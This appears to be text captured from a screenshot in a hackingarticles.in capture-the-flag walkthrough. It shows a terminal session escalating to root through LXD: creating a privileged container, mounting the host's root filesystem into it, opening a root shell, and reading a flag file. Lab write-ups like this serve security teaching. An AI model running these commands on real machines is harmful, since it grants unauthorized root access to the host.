 raj@ubuntu:/tmp$ lxc init myimage ignite -c security.privileged=true
Creating ignite
raj@ubuntu:/tmp$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
www.hackingarticles.in
Device mydevice added to ignite
raj@ubuntu:/tmp$ lxc start ignite
raj@ubuntu:/tmp$ lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # cd /mnt/root/root
/mnt/root/root # ls
flag.txt
/mnt/root/root # cat flag.txt
www.hackingarticles.in
Congratulation You Got Root
/mnt/root/root #